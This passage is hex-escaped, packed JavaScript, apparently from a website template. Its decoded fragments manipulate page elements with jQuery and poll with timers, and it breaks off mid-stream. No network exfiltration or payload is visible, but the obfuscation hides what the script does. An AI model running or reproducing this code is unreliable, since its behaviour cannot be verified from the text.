75\x5C\x63\x5C\x67\x5C\x65\x5C\x64\x5C\x67\x5C\x68\x5C\x66\x5C\x63\x5C\x71\x5C\x68\x5C\x67\x5C\x62\x5C\x76\x5C\x72\x5C\x66\x5C\x68\x5C\x67\x5C\x69\x5C\x65\x5C\x62\x5C\x6E\x5C\x6B\x22\x2C\x22\x5C\x75\x5C\x63\x5C\x67\x5C\x65\x5C\x64\x5C\x67\x5C\x68\x5C\x75\x5C\x63\x5C\x66\x5C\x66\x5C\x63\x5C\x44\x5C\x68\x5C\x67\x5C\x62\x5C\x76\x5C\x72\x5C\x66\x5C\x68\x5C\x67\x5C\x69\x5C\x65\x5C\x62\x5C\x6E\x5C\x6B\x22\x2C\x22\x5C\x75\x5C\x63\x5C\x67\x5C\x65\x5C\x64\x5C\x67\x5C\x68\x5C\x75\x5C\x63\x5C\x66\x5C\x66\x5C\x63\x5C\x44\x5C\x68\x5C\x6A\x5C\x64\x5C\x4D\x5C\x66\x5C\x68\x5C\x67\x5C\x69\x5C\x65\x5C\x62\x5C\x6E\x5C\x6B\x22\x2C\x22\x5C\x6E\x5C\x67\x5C\x6A\x5C\x33\x52\x5C\x65\x5C\x69\x5C\x66\x5C\x69\x5C\x54\x5C\x62\x5C\x44\x5C\x69\x5C\x76\x5C\x64\x5C\x4B\x5C\x71\x5C\x74\x5C\x76\x5C\x56\x5C\x75\x5C\x69\x5C\x6B\x5C\x64\x5C\x33\x5A\x5C\x31\x6A\x5C\x33\x59\x5C\x62\x5C\x55\x5C\x31\x72\x5C\x31\x46\x5C\x31\x78\x5C\x48\x5C\x4E\x5C\x33\x50\x5C\x31\x69\x5C\x76\x5C\x63\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x73\x5C\x31\x75\x5C\x31\x67\x5C\x72\x5C\x31\x64\x5C\x31\x67\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x64\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x72\x5C\x31\x65\x5C\x77\x5C\x58\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x65\x5C\x31\x62\x5C\x65\x5C\x5A\x5C\x31\x68\x5C\x64\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x69\x5C\x34\x62\x5C\x31\x78\x5C\x79\x5C\x31\x5A\x5C\x31\x6C\x5C\x31\x78\x5C\x31\x43\x5C\x75\x5C\x31\x61\x5C\x31\x48\x5C\x4E\x5C\x65\x5C\x31\x61\x5C\x79\x5C\x46\x5C\x31\x48\x5C\x31\x62\x5C\x31\x72\x5C\x31\x72\x5C\x31\x48\x5C\x31\x69\x5C\x31\x51\x5C\x62\x5C\x31\x48\x5C\x31\x75\x5C\x31\x72\x5C\x31\x4F\x5C\x75\x5C\x31\x5A\x5C\x79\x5C\x74\x5C\x31\x48\x5C\x55\x5C\x31\x4F\x5C\x6A\x5C\x33\x75\x5C\x31\x5A\x5C\x31\x78\x5C\x31\x59\x5C\x70\x5C\x70\x5C\x6A\x5C\x6A\x5C\x31\x68\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x59\x5C\x31\x4F\x5C\x31\x78\x5C\x31\x64\x5C\x79\x5C\x31\x67\x5C\x64\x5C\x31\x73\x5C\x71\x5C\x62\x5C\x33\x75\x5C\x31\x69\x5C\x31\x72\x5C\x76\x5C\x77\x5C\x77\x5C\x76\x5C\x48\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x64\x5C\x77\x5C\x77\x5C\x31\x69\x5C\x75\x5C\x77\x5C\x33\x56\x5C\x63\x5C\x31\x4F\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x64\x5C\x6A\x5C\x79\x5C\x31\x43\x5C\x4C\x5C\x31\x75\x5C\x6E\x5C\x31\x62\x5C\x44\x5C\x31\x65\x5C\x31\x65\x5C\x33\x55\x22\x2C\x22\x5C\x5A\x5C\x4E\x5C\x4E\x5C\x31\x71\x22\x2C\x22\x5C\x68\x5C\x5A\x22\x2C\x22\x5C\x31\x6A\x22\x2C\x22\x5C\x72\x5C\x62\x5C\x65\x5C\x65\x5C\x64\x5C\x74\x22\x2C\x22\x5C\x63\x5C\x71\x5C\x69\x5C\x70\x5C\x62\x5C\x66\x5C\x46\x22\x2C\x22\x5C\x59\x5C\x68\x5C\x62\x5C\x74\x5C\x65\x5C\x64\x5C\x31\x6B\x22\x2C\x22\x5C\x31\x59\x22\x2C\x22\x5C\x64\x5C\x69\x5C\x70\x5C\x72\x22\x5D\x3B\x6F\x20\x32\x56\x3D\x24\x28\x61\x5B\x30\x5D\x2B\x33\x51\x2B\x61\x5B\x31\x5D\x29\x3B\x32\x56\x5B\x61\x5B\x33\x4D\x5D\x5D\x28\x51\x28\x29\x7B\x6F\x20\x4A\x3D\x24\x28\x33\x4A\x29\x3B\x6F\x20\x7A\x3D\x4A\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x32\x5D\x29\x3B\x6F\x20\x50\x3D\x4A\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x34\x5D\x29\x3B\x6F\x20\x31\x42\x3D\x4A\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x35\x5D\x29\x3B\x6F\x20\x31\x58\x3D\x4A\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x36\x5D\x29\x3B\x6F\x20\x31\x79\x3D\x4A\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x37\x5D\x29\x3B\x6F\x20\x32\x4C\x3D\x4A\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x38\x5D\x29\x3B\x6F\x20\x31\x6D\x3D\x4A\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x39\x5D\x29\x3B\x6F\x20\x31\x4C\x3D\x4A\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x31\x30\x5D\x29\x3B\x6F\x20\x32\x54\x3D\x4A\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x31\x31\x5D\x29\x3B\x6F\x20\x32\x52\x3D\x4A\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x31\x32\x5D\x29\x3B\x6F\x20\x31\x4A\x3D\x4A\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x31\x33\x5D\x29\x3B\x6F\x20\x31\x77\x3D\x4A\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x31\x34\x5D\x29\x3B\x6F\x20\x31\x7A\x3D\x4A\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x31\x35\x5D\x29\x3B\x6F\x20\x32\x4D\x3D\x4A\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x31\x36\x5D\x29\x3B\x6F\x20\x32\x4E\x3D\x4A\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x31\x37\x5D\x29\x3B\x6F\x20\x32\x4B\x3D\x4A\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x31\x38\x5D\x29\x3B\x4A\x5B\x61\x5B\x32\x30\x5D\x5D\x28\x61\x5B\x31\x39\x5D\x29\x3B\x4A\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x7B\x22\x5C\x63\x5C\x71\x5C\x69\x5C\x70\x5C\x62\x5C\x66\x5C\x46\x22\x3A\x61\x5B\x32\x31\x5D\x2C\x22\x5C\x71\x5C\x63\x5C\x62\x5C\x74\x5C\x66\x5C\x64\x5C\x67\x5C\x68\x5C\x64\x5C\x45\x5C\x64\x5C\x74\x5C\x66\x5C\x6B\x22\x3A\x61\x5B\x32\x32\x5D\x7D\x29\x3B\x24\x28\x61\x5B\x32\x35\x5D\x2B\x7A\x2B\x61\x5B\x32\x36\x5D\x29\x5B\x61\x5B\x32\x34\x5D\x5D\x28\x29\x3B\x24\x28\x61\x5B\x33\x62\x5D\x29\x5B\x61\x5B\x32\x57\x5D\x5D\x28\x61\x5B\x32\x37\x5D\x2B\x50\x2B\x61\x5B\x32\x38\x5D\x2B\x7A\x2B\x61\x5B\x32\x39\x5D\x2B\x7A\x2B\x61\x5B\x33\x30\x5D\x2B\x31\x7A\x2B\x61\x5B\x33\x31\x5D\x2B\x31\x42\x2B\x61\x5B\x33\x32\x5D\x2B\x7A\x2B\x61\x5B\x33\x33\x5D\x2B\x7A\x2B\x61\x5B\x33\x34\x5D\x2B\x50\x2B\x61\x5B\x33\x35\x5D\x2B\x7A\x2B\x61\x5B\x33\x36\x5D\x2B\x7A\x2B\x61\x5B\x33\x30\x5D\x2B\x31\x7A\x2B\x61\x5B\x33\x37\x5D\x2B\x31\x42\x2B\x61\x5B\x33\x32\x5D\x2B\x7A\x2B\x61\x5B\x33\x38\x5D\x2B\x7A\x2B\x61\x5B\x33\x39\x5D\x2B\x50\x2B\x61\x5B\x34\x30\x5D\x2B\x7A\x2B\x61\x5B\x34\x31\x5D\x2B\x7A\x2B\x61\x5B\x34\x32\x5D\x2B\x32\x4B\x2B\x61\x5B\x34\x33\x5D\x2B\x7A\x2B\x61\x5B\x34\x34\x5D\x2B\x50\x2B\x61\x5B\x34\x35\x5D\x2B\x50\x2B\x61\x5B\x34\x36\x5D\x2B\x7A\x2B\x61\x5B\x34\x37\x5D\x2B\x7A\x2B\x61\x5B\x34\x38\x5D\x2B\x31\x7A\x2B\x61\x5B\x34\x39\x5D\x2B\x7A\x2B\x61\x5B\x35\x30\x5D\x2B\x31\x42\x2B\x61\x5B\x35\x31\x5D\x2B\x7A\x2B\x61\x5B\x35\x32\x5D\x2B\x50\x2B\x61\x5B\x35\x33\x5D\x2B\x7A\x2B\x61\x5B\x35\x34\x5D\x2B\x50\x2B\x61\x5B\x35\x35\x5D\x2B\x7A\x2B\x61\x5B\x35\x36\x5D\x2B\x50\x2B\x61\x5B\x35\x37\x5D\x2B\x7A\x2B\x61\x5B\x35\x38\x5D\x2B\x50\x2B\x61\x5B\x35\x39\x5D\x29\x3B\x6F\x20\x33\x79\x3D\x7A\x2B\x61\x5B\x32\x51\x5D\x3B\x6F\x20\x49\x3D\x24\x28\x61\x5B\x31\x4B\x5D\x2B\x7A\x29\x3B\x6F\x20\x52\x3D\x24\x28\x61\x5B\x32\x35\x5D\x2B\x7A\x29\x3B\x6F\x20\x33\x6A\x3D\x24\x28\x61\x5B\x33\x4B\x5D\x2B\x7A\x29\x3B\x6F\x20\x4A\x3D\x24\x28\x61\x5B\x31\x4B\x5D\x2B\x7A\x2B\x61\x5B\x33\x4E\x5D\x29\x3B\x6F\x20\x32\x70\x3D\x50\x2B\x61\x5B\x33\x4C\x5D\x3B\x6F\x20\x33\x4F\x3D\x61\x5B\x33\x48\x5D\x2B\x7A\x3B\x6F\x20\x4F\x3D\x24\x28\x61\x5B\x33\x49\x5D\x2B\x7A\x29\x3B\x6F\x20\x33\x61\x3D\x61\x5B\x34\x63\x5D\x2B\x7A\x3B\x6F\x20\x32\x41\x3D\x61\x5B\x35\x61\x5D\x2B\x7A\x3B\x6F\x20\x35\x68\x3D\x50\x2B\x61\x5B\x32\x5A\x5D\x3B\x6F\x20\x53\x3D\x24\x28\x61\x5B\x32\x35\x5D\x2B\x7A\x2B\x61\x5B\x32\x51\x5D\x29\x3B\x6F\x20\x33\x45\x3D\x24\x28\x61\x5B\x32\x35\x5D\x2B\x7A\x2B\x61\x5B\x35\x67\x5D\x29\x3B\x6F\x20\x33\x44\x3D\x24\x28\x61\x5B\x32\x35\x5D\x2B\x7A\x2B\x61\x5B\x35\x63\x5D\x29\x3B\x6F\x20\x32\x68\x3D\x24\x28\x61\x5B\x32\x35\x5D\x2B\x7A\x2B\x61\x5B\x35\x64\x5D\x29\x3B\x6F\x20\x32\x65\x3D\x24\x28\x61\x5B\x32\x35\x5D\x2B\x7A\x2B\x61\x5B\x35\x65\x5D\x29\x3B\x6F\x20\x32\x58\x3D\x24\x28\x61\x5B\x32\x35\x5D\x2B\x7A\x2B\x61\x5B\x35\x66\x5D\x29\x3B\x6F\x20\x33\x67\x3D\x24\x28\x61\x5B\x32\x35\x5D\x2B\x7A\x2B\x61\x5B\x35\x62\x5D\x29\x3B\x47\x28\x32\x4D\x3D\x3D\x61\x5B\x31\x74\x5D\x29\x7B\x32\x68\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x61\x5B\x33\x70\x5D\x2C\x32\x4E\x29\x7D\x3B\x49\x5B\x61\x5B\x31\x45\x5D\x5D\x28\x61\x5B\x34\x75\x5D\x2B\x50\x29\x3B\x49\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x61\x5B\x33\x77\x5D\x2C\x61\x5B\x34\x74\x5D\x29\x3B\x6F\x20\x31\x57\x3D\x50\x2B\x61\x5B\x32\x74\x5D\x2B\x31\x4A\x3B\x6F\x20\x33\x63\x3D\x24\x28\x61\x5B\x31\x4B\x5D\x2B\x31\x57\x29\x3B\x47\x28\x21\x33\x63\x5B\x30\x5D\x29\x7B\x24\x28\x61\x5B\x33\x62\x5D\x29\x5B\x61\x5B\x32\x57\x5D\x5D\x28\x24\x28\x61\x5B\x34\x73\x5D\x2B\x31\x4A\x2B\x61\x5B\x34\x72\x5D\x2B\x31\x57\x2B\x61\x5B\x34\x76\x5D\x2B\x50\x2B\x61\x5B\x34\x77\x5D\x29\x29\x7D\x3B\x47\x28\x31\x7A\x3D\x3D\x61\x5B\x31\x54\x5D\x7C\x7C\x31\x7A\x3D\x3D\x61\x5B\x43\x5D\x29\x7B\x32\x58\x5B\x61\x5B\x32\x34\x5D\x5D\x28\x29\x7D\x3B\x47\x28\x31\x42\x3D\x3D\x61\x5B\x31\x54\x5D\x7C\x7C\x31\x42\x3D\x3D\x61\x5B\x43\x5D\x29\x7B\x33\x67\x5B\x61\x5B\x32\x34\x5D\x5D\x28\x29\x7D\x3B\x51\x20\x31\x55\x28\x29\x7B\x53\x5B\x61\x5B\x31\x45\x5D\x5D\x28\x32\x70\x29\x3B\x53\x5B\x61\x5B\x31\x45\x5D\x5D\x28\x31\x4A\x29\x3B\x53\x5B\x61\x5B\x31\x45\x5D\x5D\x28\x50\x2B\x61\x5B\x32\x74\x5D\x29\x3B\x47\x28\x31\x77\x21\x3D\x61\x5B\x31\x74\x5D\x29\x7B\x53\x5B\x61\x5B\x31\x45\x5D\x5D\x28\x50\x2B\x61\x5B\x32\x5A\x5D\x29\x7D\x7D\x31\x55\x28\x29\x3B\x6F\x20\x32\x71\x3B\x24\x28\x32\x59\x29\x5B\x61\x5B\x33\x65\x5D\x5D\x28\x51\x28\x29\x7B\x31\x76\x28\x32\x71\x29\x3B\x32\x71\x3D\x31\x66\x28\x51\x28\x29\x7B\x31\x55\x28\x29\x7D\x2C\x32\x75\x29\x7D\x29\x3B\x6F\x20\x33\x64\x3D\x34\x41\x28\x51\x28\x29\x7B\x31\x55\x28\x29\x3B\x47\x28\x53\x5B\x61\x5B\x32\x73\x5D\x5D\x28\x32\x70\x29\x26\x26\x53\x5B\x61\x5B\x32\x73\x5D\x5D\x28\x31\x4A\x29\x26\x26\x53\x5B\x61\x5B\x32\x73\x5D\x5D\x28\x50\x2B\x61\x5B\x32\x74\x5D\x29\x29\x7B\x34\x7A\x28\x33\x64\x29\x7D\x7D\x2C\x32\x45\x29\x3B\x53\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x61\x5B\x34\x79\x5D\x2C\x61\x5B\x32\x31\x5D\x29\x3B\x53\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x61\x5B\x33\x68\x5D\x2C\x61\x5B\x32\x31\x5D\x29\x3B\x53\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x61\x5B\x33\x69\x5D\x2C\x61\x5B\x32\x31\x5D\x29\x3B\x53\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x61\x5B\x34\x78\x5D\x2C\x61\x5B\x34\x71\x5D\x29\x3B\x47\x28\x31\x58\x21\x3D\x61\x5B\x33\x7A\x5D\x29\x7B\x24\x28\x61\x5B\x32\x35\x5D\x2B\x7A\x2B\x61\x5B\x32\x75\x5D\x29\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x33\x6F\x5D\x2C\x31\x58\x29\x3B\x24\x28\x61\x5B\x32\x35\x5D\x2B\x7A\x2B\x61\x5B\x32\x75\x5D\x29\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x34\x70\x5D\x2C\x32\x4C\x29\x7D\x3B\x47\x28\x24\x28\x61\x5B\x32\x66\x5D\x29\x5B\x30\x5D\x26\x26\x31\x4C\x3D\x3D\x3D\x61\x5B\x32\x31\x5D\x29\x7B\x4A\x5B\x61\x5B\x34\x69\x5D\x5D\x28\x61\x5B\x34\x68\x5D\x2B\x32\x54\x2B\x61\x5B\x34\x67\x5D\x2B\x32\x52\x2B\x61\x5B\x34\x64\x5D\x29\x7D\x3B\x6F\x20\x31\x6E\x3D\x49\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x61\x5B\x33\x74\x5D\x29\x5B\x61\x5B\x33\x46\x5D\x5D\x28\x2F\x2E\x2A\x5C\x73\x3F\x34\x65\x5C\x28\x5B\x5C\x27\x5C\x22\x5D\x3F\x2F\x2C\x61\x5B\x31\x54\x5D\x29\x5B\x61\x5B\x33\x46\x5D\x5D\x28\x2F\x5B\x5C\x27\x5C\x22\x5D\x3F\x5C\x29\x2E\x2A\x2F\x2C\x61\x5B\x31\x54\x5D\x29\x3B\x47\x28\x31\x79\x3D\x3D\x61\x5B\x33\x7A\x5D\x29\x7B\x47\x28\x31\x4C\x3D\x3D\x3D\x61\x5B\x31\x74\x5D\x29\x7B\x47\x28\x31\x6D\x5B\x61\x5B\x31\x53\x5D\x5D\x28\x61\x5B\x33\x41\x5D\x29\x3E\x3D\x30\x7C\x7C\x31\x6D\x5B\x61\x5B\x31\x53\x5D\x5D\x28\x61\x5B\x33\x42\x5D\x29\x3E\x3D\x30\x29\x7B\x52\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x57\x5D\x2C\x61\x5B\x43\x5D\x2B\x31\x6D\x2B\x61\x5B\x43\x5D\x29\x3B\x52\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x31\x44\x5D\x2C\x61\x5B\x43\x5D\x2B\x31\x6E\x2B\x61\x5B\x43\x5D\x29\x3B\x4F\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x57\x5D\x2C\x61\x5B\x43\x5D\x2B\x31\x6D\x2B\x61\x5B\x43\x5D\x29\x3B\x4F\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x31\x44\x5D\x2C\x61\x5B\x43\x5D\x2B\x31\x6E\x2B\x61\x5B\x43\x5D\x29\x7D\x7D\x31\x47\x7B\x52\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x57\x5D\x2C\x61\x5B\x43\x5D\x2B\x31\x6E\x2B\x61\x5B\x43\x5D\x29\x3B\x4F\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x57\x5D\x2C\x61\x5B\x43\x5D\x2B\x31\x6E\x2B\x61\x5B\x43\x5D\x29\x7D\x7D\x31\x47\x7B\x47\x28\x31\x4C\x3D\x3D\x3D\x61\x5B\x31\x74\x5D\x29\x7B\x47\x28\x31\x6D\x5B\x61\x5B\x31\x53\x5D\x5D\x28\x61\x5B\x33\x41\x5D\x29\x3E\x3D\x30\x7C\x7C\x31\x6D\x5B\x61\x5B\x31\x53\x5D\x5D\x28\x61\x5B\x33\x42\x5D\x29\x3E\x3D\x30\x29\x7B\x52\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x57\x5D\x2C\x61\x5B\x43\x5D\x2B\x31\x6D\x2B\x61\x5B\x43\x5D\x29\x3B\x52\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x31\x44\x5D\x2C\x61\x5B\x43\x5D\x2B\x31\x79\x2B\x61\x5B\x43\x5D\x29\x3B\x4F\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x57\x5D\x2C\x61\x5B\x43\x5D\x2B\x31\x6D\x2B\x61\x5B\x43\x5D\x29\x3B\x4F\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x31\x44\x5D\x2C\x61\x5B\x43\x5D\x2B\x31\x79\x2B\x61\x5B\x43\x5D\x29\x7D\x7D\x31\x47\x7B\x52\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x57\x5D\x2C\x61\x5B\x43\x5D\x2B\x31\x79\x2B\x61\x5B\x43\x5D\x29\x3B\x4F\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x57\x5D\x2C\x61\x5B\x43\x5D\x2B\x31\x79\x2B\x61\x5B\x43\x5D\x29\x7D\x7D\x3B\x6F\x20\x31\x56\x3D\x49\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x57\x5D\x29\x3B\x6F\x20\x31\x52\x3D\x49\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x31\x4E\x5D\x29\x3B\x47\x28\x31\x56\x21\x3D\x33\x43\x29\x7B\x52\x5B\x61\x5B\x32\x30\x5D\x5D\x28\x61\x5B\x57\x5D\x29\x3B\x4F\x5B\x61\x5B\x32\x30\x5D\x5D\x28\x61\x5B\x57\x5D\x29\x3B\x52\x5B\x61\x5B\x32\x30\x5D\x5D\x28\x61\x5B\x31\x4E\x5D\x29\x3B\x4F\x5B\x61\x5B\x32\x30\x5D\x5D\x28\x61\x5B\x31\x4E\x5D\x29\x3B\x52\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x57\x5D\x2C\x61\x5B\x43\x5D\x2B\x31\x56\x2B\x61\x5B\x43\x5D\x29\x3B\x4F\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x57\x5D\x2C\x61\x5B\x43\x5D\x2B\x31\x56\x2B\x61\x5B\x43\x5D\x29\x3B\x47\x28\x31\x52\x21\x3D\x33\x43\x29\x7B\x52\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x31\x4E\x5D\x2C\x31\x52\x29\x3B\x4F\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x31\x4E\x5D\x2C\x31\x52\x29\x7D\x7D\x31\x47\x7B\x47\x28\x31\x77\x21\x3D\x61\x5B\x33\x71\x5D\x29\x7B\x4F\x5B\x61\x5B\x33\x78\x5D\x5D\x28\x24\x28\x61\x5B\x31\x4B\x5D\x2B\x31\x57\x2B\x61\x5B\x43\x5D\x29\x29\x3B\x52\x5B\x61\x5B\x33\x78\x5D\x5D\x28\x24\x28\x61\x5B\x31\x4B\x5D\x2B\x50\x2B\x61\x5B\x34\x66\x5D\x29\x29\x7D\x7D\x3B\x47\x28\x31\x4C\x3D\x3D\x3D\x61\x5B\x32\x31\x5D\x29\x7B\x52\x5B\x61\x5B\x32\x30\x5D\x5D\x28\x61\x5B\x57\x5D\x29\x3B\x4F\x5B\x61\x5B\x32\x30\x5D\x5D\x28\x61\x5B\x57\x5D\x29\x3B\x52\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x31\x44\x5D\x2C\x61\x5B\x43\x5D\x2B\x31\x6E\x2B\x61\x5B\x43\x5D\x29\x3B\x4F\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x31\x44\x5D\x2C\x61\x5B\x43\x5D\x2B\x31\x6E\x2B\x61\x5B\x43\x5D\x29\x7D\x3B\x33\x6A\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x33\x6F\x5D\x2C\x31\x6E\x29\x3B\x53\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x34\x6A\x5D\x2C\x31\x58\x29\x3B\x53\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x34\x6B\x5D\x2C\x7A\x29\x3B\x53\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x34\x6F\x5D\x2C\x31\x77\x29\x3B\x47\x28\x31\x77\x3D\x3D\x61\x5B\x33\x71\x5D\x29\x7B\x52\x5B\x61\x5B\x32\x47\x5D\x5D\x28\x33\x72\x29\x3B\x4F\x5B\x61\x5B\x32\x47\x5D\x5D\x28\x33\x72\x29\x3B\x4F\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x61\x5B\x34\x6E\x5D\x2C\x61\x5B\x34\x6D\x5D\x29\x7D\x3B\x47\x28\x31\x77\x3D\x3D\x61\x5B\x32\x53\x5D\x29\x7B\x52\x5B\x61\x5B\x32\x34\x5D\x5D\x28\x29\x3B\x4F\x5B\x61\x5B\x32\x34\x5D\x5D\x28\x29\x7D\x3B\x51\x20\x31\x63\x28\x29\x7B\x6F\x20\x31\x70\x3D\x24\x28\x61\x5B\x32\x35\x5D\x2B\x33\x79\x29\x3B\x6F\x20\x32\x4A\x3D\x31\x70\x5B\x61\x5B\x34\x6C\x5D\x5D\x28\x29\x3B\x6F\x20\x32\x42\x3D\x31\x70\x5B\x61\x5B\x34\x42\x5D\x5D\x28\x29\x3B\x6F\x20\x32\x43\x3D\x31\x70\x5B\x61\x5B\x32\x50\x5D\x5D\x28\x29\x5B\x61\x5B\x33\x69\x5D\x5D\x3B\x6F\x20\x32\x49\x3D\x31\x70\x5B\x61\x5B\x32\x50\x5D\x5D\x28\x29\x5B\x61\x5B\x33\x68\x5D\x5D\x3B\x6F\x20\x32\x61\x3D\x31\x70\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x61\x5B\x32\x72\x5D\x29\x3B\x47\x28\x32\x61\x3D\x3D\x61\x5B\x32\x32\x5D\x29\x7B\x31\x70\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x32\x55\x5D\x2C\x61\x5B\x31\x74\x5D\x29\x7D\x31\x47\x7B\x31\x70\x5B\x61\x5B\x33\x5D\x5D\x28\x61\x5B\x32\x55\x5D\x2C\x61\x5B\x32\x31\x5D\x29\x7D\x3B\x52\x5B\x61\x5B\x33\x66\x5D\x5D\x28\x32\x41\x29\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x7B\x22\x5C\x48\x5C\x62\x5C\x65\x5C\x66\x5C\x72\x22\x3A\x32\x4A\x2B\x61\x5B\x31\x6F\x5D\x2C\x22\x5C\x72\x5C\x64\x5C\x62\x5C\x76\x5C\x72\x5C\x66\x22\x3A\x32\x42\x2B\x61\x5B\x31\x6F\x5D\x2C\x22\x5C\x66\x5C\x63\x5C\x71\x22\x3A\x32\x43\x2B\x61\x5B\x31\x6F\x5D\x2C\x22\x5C\x6A\x5C\x64\x5C\x4D\x5C\x66\x22\x3A\x32\x49\x2B\x61\x5B\x31\x6F\x5D\x2C\x22\x5C\x71\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x62\x5C\x63\x5C\x74\x22\x3A\x61\x5B\x31\x49\x5D\x2C\x22\x5C\x65\x5C\x62\x5C\x6B\x5C\x71\x5C\x6A\x5C\x69\x5C\x46\x22\x3A\x32\x61\x7D\x29\x3B\x4F\x5B\x61\x5B\x33\x66\x5D\x5D\x28\x32\x41\x29\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x7B\x22\x5C\x48\x5C\x62\x5C\x65\x5C\x66\x5C\x72\x22\x3A\x32\x4A\x2B\x61\x5B\x31\x6F\x5D\x2C\x22\x5C\x72\x5C\x64\x5C\x62\x5C\x76\x5C\x72\x5C\x66\x22\x3A\x32\x42\x2B\x61\x5B\x31\x6F\x5D\x2C\x22\x5C\x66\x5C\x63\x5C\x71\x22\x3A\x32\x43\x2B\x61\x5B\x31\x6F\x5D\x2C\x22\x5C\x6A\x5C\x64\x5C\x4D\x5C\x66\x22\x3A\x32\x49\x2B\x61\x5B\x31\x6F\x5D\x2C\x22\x5C\x71\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x62\x5C\x63\x5C\x74\x22\x3A\x61\x5B\x31\x49\x5D\x2C\x22\x5C\x65\x5C\x62\x5C\x6B\x5C\x71\x5C\x6A\x5C\x69\x5C\x46\x22\x3A\x32\x61\x7D\x29\x7D\x31\x63\x28\x29\x3B\x6F\x20\x32\x44\x3B\x6F\x20\x32\x48\x3B\x6F\x20\x32\x46\x3B\x6F\x20\x32\x7A\x3B\x6F\x20\x32\x76\x3B\x6F\x20\x32\x6A\x3B\x31\x66\x28\x51\x28\x29\x7B\x31\x63\x28\x29\x7D\x2C\x32\x45\x29\x3B\x31\x66\x28\x51\x28\x29\x7B\x31\x63\x28\x29\x7D\x2C\x34\x43\x29\x3B\x31\x66\x28\x51\x28\x29\x7B\x31\x63\x28\x29\x7D\x2C\x33\x73\x29\x3B\x31\x66\x28\x51\x28\x29\x7B\x31\x63\x28\x29\x7D\x2C\x34\x54\x29\x3B\x24\x28\x32\x59\x29\x5B\x61\x5B\x33\x65\x5D\x5D\x28\x51\x28\x29\x7B\x31\x76\x28\x32\x44\x29\x3B\x31\x76\x28\x32\x48\x29\x3B\x32\x44\x3D\x31\x66\x28\x51\x28\x29\x7B\x31\x63\x28\x29\x7D\x2C\x32\x45\x29\x3B\x32\x48\x3D\x31\x66\x28\x51\x28\x29\x7B\x31\x63\x28\x29\x7D\x2C\x32\x4F\x29\x7D\x29\x3B\x24\x28\x61\x5B\x34\x53\x5D\x29\x5B\x61\x5B\x32\x47\x5D\x5D\x28\x51\x28\x29\x7B\x31\x63\x28\x29\x3B\x31\x76\x28\x32\x46\x29\x3B\x31\x76\x28\x32\x7A\x29\x3B\x31\x76\x28\x32\x76\x29\x3B\x31\x76\x28\x32\x6A\x29\x3B\x32\x46\x3D\x31\x66\x28\x51\x28\x29\x7B\x31\x63\x28\x29\x7D\x2C\x34\x52\x29\x3B\x32\x7A\x3D\x31\x66\x28\x51\x28\x29\x7B\x31\x63\x28\x29\x7D\x2C\x32\x4F\x29\x3B\x